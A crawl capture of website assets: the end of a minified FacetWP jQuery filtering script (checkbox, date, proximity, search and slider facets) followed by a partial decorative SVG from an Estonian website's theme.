a=FWP.helper.detect_loop(document.body);if(!a)return;e(a).addClass("facetwp-template")}var c=e(".facetwp-template:first");FWP.template=c.is("[data-name]")?c.attr("data-name"):"wp",0<c.find(".facetwp-facet").length&&console.error('Facets should not be inside the "facetwp-template" container'),wp.hooks.doAction("facetwp/ready"),FWP.extras.selections&&wp.hooks.addAction("facetwp/loaded",function(){var a="";e.each(FWP.facets,function(c,o){if(o.length<1||!t(FWP.settings.labels[c]))return!0;var n=o,s=e(".facetwp-facet-"+c).attr("data-type");"string"==typeof(n=wp.hooks.applyFilters("facetwp/selections/"+s,n,{el:e(".facetwp-facet-"+c),selected_values:n}))?n=[{value:"",label:n}]:t(n[0].label)||(n=[{value:"",label:n[0]}]);var r="";e.each(n,function(e,t){r+='<span class="facetwp-selection-value" data-value="'+t.value+'">'+FWP.helper.escape_html(t.label)+"</span>"}),a+='<li data-facet="'+c+'"><span class="facetwp-selection-label">'+FWP.settings.labels[c]+":</span> "+r+"</li>"}),""!==a&&(a="<ul>"+a+"</ul>"),e(".facetwp-selections").html(a)}),e(document).on("click",".facetwp-selections .facetwp-selection-value",function(){if(!FWP.is_refresh){var t=e(this).closest("li").attr("data-facet"),a=e(this).attr("data-value");""!=a?FWP.reset(t,a):FWP.reset(t)}}),e(document).on("click",".facetwp-page",function(){e(".facetwp-page").removeClass("active"),e(this).addClass("active"),FWP.paged=e(this).attr("data-page"),FWP.soft_refresh=!0,FWP.refresh()}),e(document).on("change",".facetwp-per-page-select",function(){FWP.extras.per_page=e(this).val(),FWP.soft_refresh=!0,FWP.autoload()}),e(document).on("change",".facetwp-sort-select",function(){FWP.extras.sort=e(this).val(),FWP.soft_refresh=!0,FWP.autoload()}),FWP.refresh()},e(function(){FWP.init()})}(jQuery),t=jQuery,FWP.logic=FWP.logic||{},t.fn.pVal=function(){var e=t(this).eq(0).val();return e===t(this).attr("placeholder")?"":e},wp.hooks.addAction("facetwp/refresh/autocomplete",function(e,t){var a=e.find(".facetwp-autocomplete").val()||"";FWP.facets[t]=a}),t(document).on("facetwp-loaded",function(){t(".facetwp-autocomplete:not(.ready)").each(function(){var e=t(this),a=e.closest(".facetwp-facet").attr("data-name"),c=wp.hooks.applyFilters("facetwp/set_options/autocomplete",{serviceUrl:"wp"===FWP.template?document.URL:FWP_JSON.ajaxurl,type:"POST",minChars:3,deferRequestBy:200,showNoSuggestionNotice:!0,noSuggestionNotice:FWP_JSON.no_results,params:{action:"facetwp_autocomplete_load",facet_name:a,data:FWP.build_post_data()}},{facet_name:a});e.autocomplete(c),e.addClass("ready")})}),t(document).on("keyup",".facetwp-autocomplete",function(e){13===e.which&&FWP.autoload()}),t(document).on("click",".facetwp-autocomplete-update",function(){FWP.autoload()}),wp.hooks.addAction("facetwp/refresh/checkboxes",function(e,a){var c=[];e.find(".facetwp-checkbox.checked").each(function(){c.push(t(this).attr("data-value"))}),FWP.facets[a]=c}),wp.hooks.addFilter("facetwp/selections/checkboxes",function(e,a){var c=[];return t.each(a.selected_values,function(e,t){var o=a.el.find('.facetwp-checkbox[data-value="'+t+'"]').clone();o.find(".facetwp-counter").remove(),o.find(".facetwp-expand").remove(),c.push({value:t,label:o.text()})}),c}),t(document).on("click",".facetwp-type-checkboxes .facetwp-expand",function(e){var a=t(this).parent(".facetwp-checkbox").next(".facetwp-depth");a.toggleClass("visible");var c=a.hasClass("visible")?FWP_JSON.collapse:FWP_JSON.expand;t(this).text(c),e.stopPropagation()}),t(document).on("click",".facetwp-type-checkboxes .facetwp-checkbox:not(.disabled)",function(){t(this).toggleClass("checked"),FWP.autoload()}),t(document).on("click",".facetwp-type-checkboxes .facetwp-toggle",function(){var e=t(this).closest(".facetwp-facet");e.find(".facetwp-toggle").toggleClass("facetwp-hidden"),e.find(".facetwp-overflow").toggleClass("facetwp-hidden")}),t(document).on("facetwp-loaded",function(){t(".facetwp-type-checkboxes .facetwp-overflow").each(function(){var e=t(this).find(".facetwp-checkbox").length,a=t(this).siblings(".facetwp-toggle:first");a.text(a.text().replace("{num}",e))}),t(".facetwp-type-checkboxes").each(function(){var e=t(this),a=e.attr("data-name");Object.keys(FWP.settings).length<1||("yes"===FWP.settings[a].show_expanded&&e.find(".facetwp-depth").addClass("visible"),1>e.find(".facetwp-expand").length&&(e.find(".facetwp-depth").each(function(){var e=t(this).hasClass("visible")?"collapse":"expand";t(this).prev(".facetwp-checkbox").append(' <span class="facetwp-expand">'+FWP_JSON[e]+"</span>")}),e.find(".facetwp-checkbox.checked").each(function(){t(this).parents(".facetwp-depth").each(function(){t(this).prev(".facetwp-checkbox").find(".facetwp-expand").text(FWP_JSON.collapse),t(this).addClass("visible")}),t(this).find(".facetwp-expand").trigger("click")})))})}),wp.hooks.addAction("facetwp/refresh/radio",function(e,a){var c=[];e.find(".facetwp-radio.checked").each(function(){c.push(t(this).attr("data-value"))}),FWP.facets[a]=c}),wp.hooks.addFilter("facetwp/selections/radio",function(e,a){var c=[];return t.each(a.selected_values,function(e,t){var o=a.el.find('.facetwp-radio[data-value="'+t+'"]').clone();o.find(".facetwp-counter").remove(),c.push({value:t,label:o.text()})}),c}),t(document).on("click",".facetwp-type-radio .facetwp-radio:not(.disabled)",function(){var e=t(this).hasClass("checked");t(this).closest(".facetwp-facet").find(".facetwp-radio").removeClass("checked"),e||t(this).addClass("checked"),FWP.autoload()}),wp.hooks.addAction("facetwp/refresh/date_range",function(e,t){var a=e.find(".facetwp-date-min").pVal()||"",c=e.find(".facetwp-date-max").pVal()||"";FWP.facets[t]=""!==a||""!==c?[a,c]:[]}),wp.hooks.addFilter("facetwp/selections/date_range",function(e,t){var a=t.selected_values,c=t.el,o="";return""!==a[0]&&(o+=" from "+c.find(".facetwp-date-min").next().val()),""!==a[1]&&(o+=" to "+c.find(".facetwp-date-max").next().val()),o}),t(document).on("facetwp-loaded",function(){var e=t('.facetwp-type-date_range .facetwp-date:not(".ready, .flatpickr-alt")');if(0!==e.length){var a={altInput:!0,altInputClass:"flatpickr-alt",altFormat:"Y-m-d",disableMobile:!0,locale:FWP_JSON.datepicker.locale,onChange:function(){FWP.autoload()},onReady:function(e,a,c){var o='<div class="flatpickr-clear">'+FWP_JSON.datepicker.clearText+"</div>";t(o).on("click",function(){c.clear(),c.close()}).appendTo(t(c.calendarContainer))}};e.each(function(){var e=t(this),c=e.closest(".facetwp-facet").attr("data-name");a.altFormat=FWP.settings[c].format;var o=wp.hooks.applyFilters("facetwp/set_options/date_range",a,{facet_name:c,element:e});new flatpickr(this,o),e.addClass("ready")})}}),wp.hooks.addAction("facetwp/refresh/dropdown",function(e,t){var a=e.find(".facetwp-dropdown").val();FWP.facets[t]=a?[a]:[]}),wp.hooks.addFilter("facetwp/selections/dropdown",function(e,t){return t.el.find(".facetwp-dropdown option:selected").text()}),t(document).on("change",".facetwp-type-dropdown select",function(){var e=t(this).closest(".facetwp-facet"),a=e.attr("data-name");""!==e.find(":selected").val()&&(FWP.frozen_facets[a]="soft"),FWP.autoload()}),wp.hooks.addAction("facetwp/refresh/fselect",function(e,a){var c=e.find("select").val();null===c||""===c?c=[]:!1===t.isArray(c)&&(c=[c]),FWP.facets[a]=c}),wp.hooks.addFilter("facetwp/selections/fselect",function(e,a){var c=[];return t.each(a.selected_values,function(e,t){var o=a.el.find('.facetwp-dropdown option[value="'+t+'"]').text();c.push({value:t,label:o.replace(/{{(.*?)}}/,"")})}),c}),t(document).on("facetwp-loaded",function(){t(".facetwp-type-fselect select:not(.ready)").each(function(){var e=t(this).closest(".facetwp-facet").attr("data-name"),a=FWP.settings[e],c=wp.hooks.applyFilters("facetwp/set_options/fselect",{placeholder:a.placeholder,overflowText:a.overflowText,searchText:a.searchText,optionFormatter:function(e){return e=(e=e.replace(/{{/g,'<span class="facetwp-counter">')).replace(/}}/g,"<span>")}},{facet_name:e});t(this).fSelect(c),t(this).addClass("ready")}),t(".fs-wrap.fs-disabled").removeClass("fs-disabled")}),t(document).on("fs:changed",function(e,a){if(a.classList.contains("multiple")){var c=t(a).closest(".facetwp-facet").attr("data-name");"or"===FWP.settings[c].operator&&(FWP.frozen_facets[c]="soft",t(a).addClass("fs-disabled")),FWP.autoload()}}),t(document).on("fs:closed",function(e,t){t.classList.contains("multiple")||FWP.autoload()}),wp.hooks.addAction("facetwp/refresh/hierarchy",function(e,a){var c=[];e.find(".facetwp-link.checked").each(function(){c.push(t(this).attr("data-value"))}),FWP.facets[a]=c}),wp.hooks.addFilter("facetwp/selections/hierarchy",function(e,t){return t.el.find(".facetwp-link.checked").text()}),t(document).on("click",".facetwp-facet .facetwp-link",function(){t(this).closest(".facetwp-facet").find(".facetwp-link").removeClass("checked"),""!==t(this).attr("data-value")&&t(this).addClass("checked"),FWP.autoload()}),t(document).on("click",".facetwp-type-hierarchy .facetwp-toggle",function(){var e=t(this).closest(".facetwp-facet");e.find(".facetwp-toggle").toggleClass("facetwp-hidden"),e.find(".facetwp-overflow").toggleClass("facetwp-hidden")}),wp.hooks.addAction("facetwp/refresh/number_range",function(e,t){var a=e.find(".facetwp-number-min").val()||"",c=e.find(".facetwp-number-max").val()||"";FWP.facets[t]=""!==a||""!==c?[a,c]:[]}),wp.hooks.addFilter("facetwp/selections/number_range",function(e,t){return t.selected_values[0]+" - "+t.selected_values[1]}),t(document).on("click",".facetwp-type-number_range .facetwp-submit",function(){FWP.refresh()}),t(document).on("facetwp-loaded",function(){var e=t(".facetwp-location");e.length<1||e.each(function(e,a){var c=t(this);c.closest(".location-wrap").length<1&&(function(e){var a=e.addEventListener;e.addEventListener=function(c,o){if("keydown"===c){var n=o;o=function(a){if(13===a.which&&0===t(".pac-container .pac-item-selected").length){var c=t.Event("keydown",{keyCode:40,which:40});n.apply(e,[c])}n.apply(e,[a])}}a.apply(e,[c,o])};var c=FWP_JSON.proximity.autocomplete_options,o=new google.maps.places.Autocomplete(e,c);google.maps.event.addListener(o,"place_changed",function(){var a=o.getPlace();if(void 0!==a.geometry){var c=t(e).closest(".facetwp-facet");c.find(".facetwp-lat").val(a.geometry.location.lat()),c.find(".facetwp-lng").val(a.geometry.location.lng()),FWP.autoload()}})}(c[0]),0===e&&(c.attr("id","facetwp-location"),c.closest(".facetwp-facet").find(".facetwp-radius").attr("id","facetwp-radius")),c.wrap('<span class="location-wrap"></span>'),c.before('<i class="locate-me"></i>')),c.trigger("keyup")})}),t(document).on("click",".facetwp-type-proximity .locate-me",function(e){var a=t(this),c=a.closest(".facetwp-facet"),o=c.find(".facetwp-location"),n=c.find(".facetwp-lat"),s=c.find(".facetwp-lng");if(a.hasClass("f-reset"))return n.val(""),n.val(""),o.val(""),void FWP.autoload();a.addClass("f-loading"),navigator.geolocation.getCurrentPosition(function(e){var t=e.coords.latitude,c=e.coords.longitude;n.val(t),s.val(c);var r=new google.maps.Geocoder,i={lat:parseFloat(t),lng:parseFloat(c)};r.geocode({location:i},function(e,t){t===google.maps.GeocoderStatus.OK?o.val(e[0].formatted_address):o.val("Your location"),a.addClass("f-reset"),FWP.autoload()}),a.removeClass("f-loading")},function(){a.removeClass("f-loading")})}),t(document).on("keyup",".facetwp-location",function(){t(this).closest(".facetwp-facet").find(".locate-me").toggleClass("f-reset",""!==t(this).val())}),t(document).on("change",".facetwp-radius",function(){""!==t(this).closest(".facetwp-facet").find(".facetwp-location").val()&&FWP.autoload()}),t(document).on("input",".facetwp-radius-slider",function(e){t(this).closest(".facetwp-facet").find(".facetwp-radius-dist").text(e.target.value)}),wp.hooks.addAction("facetwp/refresh/proximity",function(e,t){var a=e.find(".facetwp-lat").val(),c=e.find(".facetwp-lng").val(),o=e.find(".facetwp-radius").val(),n=encodeURIComponent(e.find(".facetwp-location").val());FWP.frozen_facets[t]="hard",FWP.facets[t]=""!==a&&void 0!==a?[a,c,o,n]:[]}),wp.hooks.addFilter("facetwp/selections/proximity",function(e,t){return FWP_JSON.proximity.clearText}),FWP.logic.search={set_button:function(e){var t=e.find(".facetwp-search").val();e.find(".facetwp-btn").toggleClass("f-reset",""!==t)},delay_refresh:FWP.helper.debounce(function(e){FWP.frozen_facets[e]="soft",FWP.autoload()},250)},wp.hooks.addAction("facetwp/refresh/search",function(e,t){var a=e.find(".facetwp-search").val()||"";FWP.facets[t]=a}),t(document).on("facetwp-loaded",function(){t(".facetwp-facet .facetwp-search").each(function(){var e=t(this).closest(".facetwp-facet");FWP.logic.search.set_button(e)})}),t(document).on("keyup",".facetwp-facet .facetwp-search",function(e){var a=t(this).closest(".facetwp-facet"),c=a.attr("data-name");FWP.logic.search.set_button(a),void 0!==FWP.settings[c]&&("yes"===FWP.settings[c].auto_refresh?FWP.logic.search.delay_refresh(c):13===e.keyCode&&(""===a.find(".facetwp-search").val()?a.find(".facetwp-btn").click():FWP.autoload()))}),t(document).on("click",".facetwp-type-search .facetwp-btn",function(e){var a=t(this),c=a.closest(".facetwp-facet"),o=c.attr("data-name");(a.hasClass("f-reset")||""===c.find(".facetwp-search").val())&&(c.find(".facetwp-search").val(""),FWP.facets[o]=[],FWP.set_hash(),FWP.fetch_data())}),wp.hooks.addAction("facetwp/refresh/slider",function(e,t){FWP.facets[t]=[],void 0!==FWP.frozen_facets[t]&&void 0!==e.find(".facetwp-slider")[0].noUiSlider&&(FWP.facets[t]=e.find(".facetwp-slider")[0].noUiSlider.get())}),wp.hooks.addAction("facetwp/set_label/slider",function(e){var t=e.attr("data-name"),a=FWP.settings[t].lower,c=FWP.settings[t].upper,o=FWP.settings[t].format,n={decimal_separator:FWP.settings[t].decimal_separator,thousands_separator:FWP.settings[t].thousands_separator};if(a===c)var s=FWP.settings[t].prefix+nummy(a).format(o,n)+FWP.settings[t].suffix;else s=FWP.settings[t].prefix+nummy(a).format(o,n)+FWP.settings[t].suffix+" &mdash; "+FWP.settings[t].prefix+nummy(c).format(o,n)+FWP.settings[t].suffix;e.find(".facetwp-slider-label").html(s)}),wp.hooks.addFilter("facetwp/selections/slider",function(e,t){return t.el.find(".facetwp-slider-label").text()}),t(document).on("facetwp-loaded",function(){t(".facetwp-slider:not(.ready)").each(function(){var e=t(this).closest(".facetwp-facet"),a=e.attr("data-name"),c=FWP.settings[a];if(!1!==FWP.helper.get_url_var(a)&&(FWP.frozen_facets[a]="hard"),void 0===t(this).data("options")&&null!==FWP.settings[a].start[0]){if(parseFloat(c.range.min)>=parseFloat(c.range.max))return FWP.settings[a].lower=c.range.min,FWP.settings[a].upper=c.range.max,void wp.hooks.doAction("facetwp/set_label/slider",e);var o=wp.hooks.applyFilters("facetwp/set_options/slider",{range:c.range,start:c.start,step:parseFloat(c.step),connect:!0},{facet_name:a}),n=t(this)[0];noUiSlider.create(n,o),n.noUiSlider.on("update",function(t,c){FWP.settings[a].lower=t[0],FWP.settings[a].upper=t[1],wp.hooks.doAction("facetwp/set_label/slider",e)}),n.noUiSlider.on("set",function(){FWP.frozen_facets[a]="hard",FWP.autoload()}),t(this).addClass("ready")}}),t(".facetwp-type-slider").each(function(){var e=t(this).attr("data-name"),a=t(this).find(".facetwp-slider-reset");t.isEmptyObject(FWP.facets[e])?a.hide():a.show()})}),t(document).on("click",".facetwp-slider-reset",function(){var e=t(this).closest(".facetwp-facet").attr("data-name");FWP.reset(e)})}();


--- FILE ---
content_type: image/svg+xml
request_url: https://pigipada.ee/wp-content/themes/pigipada/css/below-form.svg
body_size: 81477
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="591px" height="216px" viewBox="0 0 591 216" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1 Copy</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.490392308 0.46021256 36.5412 0.46021256 36.5412 25.5904635 0.490392308 25.5904635"></polygon>
        <polygon id="path-3" points="590.53421 98.7464867 590.53421 0.117899398 0.00133325253 0.117899398 0.00133325253 98.7464867 590.53421 98.7464867"></polygon>
    </defs>
    <g id="Kontakt" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-211.000000, -1002.000000)">
        <g id="Page-1-Copy" transform="translate(506.500000, 1110.000000) scale(-1, 1) translate(-506.500000, -1110.000000) translate(211.000000, 1002.000000)">
            <path d="M169,117.289705 C178.174977,115.371862 182.845573,125.382469 185.641281,131.836109 C189.786642,141.408731 194.693261,150.28456 205.576911,152 C206.617407,144.935836 207.119371,133.342511 201.607736,127.774795 C213.392264,139.14581 229.298882,146.793953 246,141.554726 C243.948927,132.413453 240.64793,123.988881 232.746147,118.540616 C227.646721,115.023465 216.33424,108.606324 210.297371,111.337093 C218.634633,108.924859 222.952856,106.290314 228.956482,104.754049 C218.844062,96.7143734 208.462375,87.8650897 194.899365,94.106373 C183.919311,99.1531524 180.528558,113.563516 169,117.289705" id="Fill-1" fill="#1B8839"></path>
            <path d="M216,125 C216,125 215.8384,124.740491 215.534987,124.251805 C215.383281,124.012518 215.211787,123.699085 214.967737,123.362061 C214.7039,123.035147 214.393892,122.657679 214.027818,122.239769 C213.27918,121.43765 212.296387,120.537795 211.033266,119.675012 C210.406653,119.246991 209.704187,118.842561 208.965443,118.41117 C208.203613,118.043813 207.405506,117.609052 206.534844,117.285508 C204.816605,116.537313 202.8807,115.961001 200.809578,115.482427 C198.735159,115.003852 196.515629,114.666827 194.203757,114.505055 C191.918268,114.336543 189.431603,114.29273 187.090049,114.484834 C184.735303,114.626384 182.344279,114.767935 179.949957,114.912855 C178.759392,114.987 177.555635,115.131921 176.374964,115.162253 C175.200889,115.192585 174.026814,115.229658 172.862633,115.25999 C171.698451,115.290323 170.544164,115.334136 169.403069,115.39817 C168.832521,115.425132 168.265271,115.452094 167.701319,115.479056 L166.860338,115.519499 L166.649269,115.52961 L166.547032,115.536351 C166.448093,115.53298 166.649269,115.543091 166.616289,115.539721 L166.593203,115.539721 L166.540436,115.536351 L166.114999,115.52287 C165.554345,115.502648 164.996989,115.479056 164.446229,115.458835 L163.628334,115.425132 L162.915974,115.310544 C162.437769,115.239769 161.962862,115.168994 161.497849,115.098219 C161.02624,115.057776 160.564525,114.83871 160.109406,114.720751 C159.644393,114.582571 159.189274,114.444391 158.744049,114.309581 C158.30542,114.130958 157.893175,113.911892 157.464439,113.733269 C157.0423,113.547906 156.623459,113.365912 156.214511,113.183919 L156.059507,113.116514 C156.125466,113.163698 155.993547,113.079442 155.967164,113.065961 L155.667049,112.887338 C155.469171,112.769379 155.271293,112.65142 155.076714,112.536832 C154.882134,112.422244 154.690852,112.307655 154.502868,112.193067 C154.344566,112.075108 154.189561,111.953779 154.037855,111.835821 C153.734442,111.589793 153.411242,111.390948 153.130915,111.124699 C152.550473,110.605681 152.006309,110.090034 151.544594,109.537313 C150.607972,108.458835 149.829653,107.414059 149.173358,106.571497 C148.523659,105.718825 147.966303,105.081849 147.580442,104.657198 C147.204474,104.225806 147,104 147,104 C147,104 147.14511,104.26962 147.415543,104.778527 C147.699168,105.273953 148.055348,106.038999 148.543447,106.986038 C149.028248,107.939817 149.572412,109.126143 150.400201,110.427058 C150.792658,111.090997 151.293949,111.748195 151.848007,112.439095 C152.111844,112.792971 152.481216,113.099663 152.817608,113.440058 C152.9924,113.60857 153.163894,113.780453 153.341985,113.952335 C153.520075,114.090515 153.694867,114.228695 153.872957,114.366875 C154.054345,114.508426 154.232435,114.649976 154.413823,114.791526 L154.690852,115.007222 C154.763407,115.057776 154.723831,115.040924 154.88873,115.152143 L155.047032,115.246509 C155.469171,115.502648 155.894609,115.765527 156.333238,116.028406 C156.775165,116.294656 157.223688,116.567646 157.691999,116.813674 C158.189991,117.015888 158.69458,117.224844 159.202466,117.433799 C159.726843,117.625903 160.214941,117.905633 160.792085,118.023592 C161.362633,118.161772 161.936478,118.303322 162.520218,118.448243 L163.40737,118.657198 L164.231861,118.738084 C164.779323,118.792008 165.336679,118.842561 165.894035,118.896485 L166.316174,118.936928 L166.365644,118.940299 L166.520648,118.947039 L166.626183,118.950409 L166.840551,118.950409 L167.701319,118.95715 C168.278463,118.96052 168.862202,118.96726 169.44924,118.970631 C170.616719,118.987482 171.803986,118.987482 172.997849,118.96726 C174.191712,118.953779 175.395469,118.940299 176.605822,118.926818 C177.816174,118.916707 179.000143,118.805489 180.200602,118.741454 C182.588328,118.55272 184.979352,118.367357 187.3308,118.181993 C189.688844,117.973038 191.855607,117.818007 194.058646,117.871931 C196.232005,117.935965 198.345999,118.023592 200.328076,118.296582 C202.300258,118.589793 204.1768,118.886375 205.852165,119.364949 C207.537425,119.813192 209.041296,120.365912 210.334098,120.952335 C211.613708,121.56572 212.698738,122.202696 213.533123,122.80597 C213.942071,123.122773 214.304847,123.405874 214.624749,123.651902 C214.938056,123.918151 215.172211,124.184401 215.379983,124.379875 C215.785632,124.784304 216,125 216,125" id="Fill-3" fill="#1B8839"></path>
            <path d="M299.965935,97 C305.022347,101.206722 301.557768,108.167606 299.226869,112.528641 C295.775668,119.003101 293.036778,125.594974 296.839119,132.334452 C301.176531,129.81176 307.764581,125.007912 308.420041,119.53649 C307.309771,130.999304 310.045317,143.102855 320.204959,150 C324.331686,144.864042 327.522041,139.355719 327.070576,132.622951 C326.782976,128.275334 325.378417,119.237926 321.241657,117.114438 C326.204432,120.643522 329.535242,121.867966 332.996477,124.494652 C333.006509,115.410279 333.340928,105.819356 324.000612,101.092664 C316.439403,97.2650168 307.038892,101.709918 299.965935,97" id="Fill-5" fill="#1B8839"></path>
            <path d="M316.267608,126 C316.267608,126 316.336894,125.796782 316.468868,125.42366 C316.528256,125.233768 316.620638,125.00723 316.696523,124.727389 C316.755911,124.444216 316.818599,124.111072 316.884586,123.731287 C316.990165,122.97505 317.042955,122.048908 316.957172,120.982847 C316.910981,120.453147 316.825198,119.893465 316.736115,119.300468 C316.600842,118.724128 316.485365,118.097817 316.284104,117.478168 C315.934373,116.21222 315.403178,114.899631 314.759805,113.553728 C314.116432,112.207825 313.334486,110.838602 312.420566,109.496031 C311.519844,108.166785 310.464052,106.777573 309.345572,105.571591 C308.246889,104.335625 307.135008,103.079671 306.023127,101.823717 C305.465537,101.197406 304.868355,100.597746 304.340459,99.9614403 C303.812563,99.3284661 303.284667,98.6954919 302.76007,98.0691806 C302.242072,97.4395379 301.717476,96.8232209 301.192879,96.2202297 C300.928931,95.9170683 300.664983,95.6172384 300.407634,95.32074 L300.02161,94.8743266 L299.925929,94.764389 L299.876439,94.704423 C299.836847,94.6511199 299.91933,94.7677204 299.906133,94.7477318 L299.896235,94.734406 L299.873139,94.704423 L299.701573,94.4645591 C299.46402,94.1447406 299.236365,93.8315849 299.00871,93.5184293 L298.672176,93.0520272 L298.424725,92.6122767 C298.253159,92.3157783 298.088191,92.0259427 297.919924,91.7394386 C297.74176,91.4595974 297.655976,91.1131273 297.520703,90.809966 C297.395328,90.4968103 297.269953,90.1869861 297.151176,89.8838248 C297.055495,89.5673377 296.989508,89.2441877 296.900425,88.9343635 C296.814642,88.6212078 296.735458,88.3113836 296.652974,88.0082223 L296.62328,87.8949532 C296.626579,87.9515878 296.613382,87.8416501 296.610083,87.8216615 L296.57379,87.5817976 C296.550694,87.4218883 296.530898,87.261979 296.504503,87.1054012 C296.481408,86.9488234 296.461612,86.7922455 296.438516,86.6423306 C296.435217,86.50241 296.431918,86.3691523 296.428618,86.2325631 C296.428618,85.9593847 296.395625,85.6995322 296.412122,85.4263538 C296.441816,84.8866601 296.478109,84.3636235 296.57379,83.8739013 C296.742057,82.8977885 296.963113,82.0216189 297.128081,81.2986958 C297.302946,80.5757726 297.401927,79.9961015 297.461315,79.5996598 C297.524002,79.2098809 297.560295,79 297.560295,79 C297.560295,79 297.481111,79.1932237 297.326041,79.5630139 C297.184169,79.9294726 296.933419,80.4558407 296.636477,81.1287922 C296.336237,81.8050751 295.940315,82.6146158 295.603781,83.6240431 C295.422317,84.127091 295.287043,84.683442 295.158369,85.2831018 C295.082484,85.5829317 295.079184,85.916076 295.039592,86.2458889 C295.029694,86.4157925 295.013197,86.5856961 295,86.7555997 C295.003299,86.9121775 295.006599,87.0687553 295.006599,87.2253331 C295.009898,87.3852424 295.013197,87.5451517 295.016497,87.705061 L295.019796,87.9515878 C295.023095,88.0115537 295.016497,87.9849022 295.029694,88.1214914 L295.042892,88.2480862 C295.089082,88.5912248 295.138573,88.9376949 295.184764,89.2941593 C295.237553,89.6506238 295.287043,90.0137511 295.35633,90.3802098 C295.461909,90.7400057 295.574087,91.103133 295.679666,91.4762546 C295.805041,91.8460448 295.867729,92.2324922 296.055792,92.6022824 C296.227358,92.975404 296.402224,93.3551885 296.577089,93.7349731 L296.850935,94.3146442 L297.164373,94.8043663 C297.372232,95.1275163 297.58669,95.4573292 297.801148,95.787142 L297.962816,96.0370003 L297.982612,96.0669833 L298.0453,96.1536008 L298.091491,96.2135668 L298.183872,96.3334987 L298.5534,96.8098951 C298.800851,97.1297136 299.048302,97.4528636 299.299053,97.7760136 C299.800554,98.4289765 300.315252,99.0819393 300.843148,99.7315707 C301.367745,100.384534 301.89894,101.040828 302.430135,101.700454 C302.961331,102.363411 303.532118,102.966402 304.086409,103.599376 C305.221385,104.835342 306.359661,106.071307 307.47814,107.287284 C308.613117,108.499929 309.632616,109.622625 310.559733,110.861922 C311.467054,112.084562 312.338082,113.287213 313.047442,114.496527 C313.746905,115.705841 314.406775,116.868514 314.875282,117.994542 C315.366885,119.117238 315.723215,120.179969 315.970666,121.146087 C316.198321,122.112206 316.330295,122.981713 316.369888,123.701304 C316.376486,124.0611 316.383085,124.38425 316.389684,124.664091 C316.383085,124.950595 316.343493,125.193791 316.330295,125.390346 C316.290703,125.790119 316.267608,126 316.267608,126" id="Fill-7" fill="#1B8839"></path>
            <path d="M349.805748,144 C351.008839,148.907228 345.754792,151.626052 342.36636,153.260683 C337.343043,155.685941 332.702078,158.511517 332,164.412867 C335.787265,164.836537 341.987304,164.873233 344.848353,161.790786 C339.014186,168.369341 335.243402,177.099603 338.364846,186 C343.206876,184.712311 347.636888,182.764098 350.389165,178.397299 C352.165784,175.578396 355.369632,169.350119 353.794077,166.147577 C355.244379,170.59444 356.73753,172.872915 357.67693,176.078793 C361.76744,170.467673 366.286448,164.69309 362.690359,157.504051 C359.779867,151.6861 352.020754,150.141541 349.805748,144" id="Fill-9" fill="#1B8839"></path>
            <path d="M347,170 C347,170 347.139741,169.906379 347.398773,169.732512 C347.524881,169.642235 347.691888,169.545271 347.872529,169.404839 C348.042945,169.254377 348.240627,169.077167 348.462168,168.869864 C348.881391,168.44857 349.34833,167.893533 349.791411,167.191377 C350.012952,166.840299 350.214042,166.449098 350.435583,166.037835 C350.619632,165.613198 350.841172,165.171843 351.001363,164.690365 C351.369461,163.740783 351.642127,162.677519 351.860259,161.537352 C352.078391,160.397184 352.218132,159.183458 352.259032,157.919578 C352.30334,156.672415 352.276074,155.314914 352.122699,154.044347 C352,152.763748 351.873892,151.463088 351.744376,150.162429 C351.679618,149.517114 351.577369,148.861769 351.536469,148.219798 C351.492161,147.58117 351.454669,146.942543 351.410361,146.310603 C351.369461,145.675319 351.325153,145.046722 351.267212,144.428157 C351.239945,144.117202 351.209271,143.809591 351.188821,143.50198 L351.147921,143.043907 L351.137696,142.930224 L351.130879,142.873383 L351.130879,142.913506 L351.130879,142.900132 L351.130879,142.87004 L351.130879,142.639331 L351.130879,141.726529 L351.134288,141.28183 L351.182004,140.890629 C351.209271,140.629828 351.236537,140.372371 351.267212,140.114914 C351.280845,139.857457 351.386503,139.603344 351.444444,139.34923 C351.509202,139.095117 351.57396,138.844347 351.638718,138.59692 C351.727335,138.356181 351.836401,138.125473 351.925017,137.891421 C352.017042,137.657369 352.109066,137.426661 352.197682,137.199296 L352.231766,137.115706 C352.207907,137.149142 352.252215,137.075583 352.255624,137.062209 L352.347648,136.895029 C352.408998,136.78469 352.466939,136.674351 352.524881,136.567356 C352.58623,136.457017 352.644172,136.353366 352.702113,136.24637 C352.763463,136.156093 352.824813,136.072503 352.886162,135.98557 C353.015678,135.815046 353.114519,135.637835 353.25426,135.477343 C353.523517,135.153014 353.792774,134.845403 354.082481,134.584602 C354.65167,134.05297 355.200409,133.608271 355.646898,133.233788 C356.096796,132.862648 356.434219,132.54835 356.65576,132.327673 C356.877301,132.113682 357,132 357,132 C357,132 356.856851,132.08359 356.587594,132.240739 C356.321745,132.404575 355.912747,132.615222 355.408316,132.899428 C354.900477,133.18029 354.26653,133.501276 353.57805,133.97941 C353.223586,134.203432 352.879346,134.487637 352.514656,134.805279 C352.32379,134.955741 352.170416,135.166388 351.989775,135.35363 C351.897751,135.450594 351.812543,135.550902 351.723926,135.65121 C351.648943,135.748174 351.580777,135.848482 351.505794,135.945447 C351.434219,136.045755 351.359237,136.149406 351.287662,136.249714 L351.178596,136.40352 C351.151329,136.443643 351.158146,136.423581 351.100204,136.513858 L351.052488,136.600792 C350.919564,136.838187 350.786639,137.075583 350.653715,137.319666 C350.517382,137.563748 350.38105,137.814518 350.25835,138.075319 C350.156101,138.349494 350.053851,138.630356 349.948194,138.911219 C349.856169,139.198768 349.716428,139.4696 349.661895,139.787242 C349.600545,140.10154 349.532379,140.415838 349.467621,140.736824 L349.372188,141.224989 L349.341513,141.673031 C349.32788,141.977299 349.310838,142.278223 349.293797,142.58249 L349.280164,142.813198 L349.276755,142.843291 L349.276755,142.926881 L349.280164,142.983722 L349.283572,143.100748 L349.297205,143.572195 C349.30743,143.886494 349.314247,144.204136 349.324472,144.521777 C349.341513,145.160405 349.361963,145.805719 349.399455,146.454377 C349.43013,147.106379 349.464213,147.761725 349.491479,148.420414 C349.525562,149.079103 349.61077,149.721073 349.668712,150.373075 C349.818678,151.673735 349.968643,152.971051 350.118609,154.248306 C350.282209,155.528905 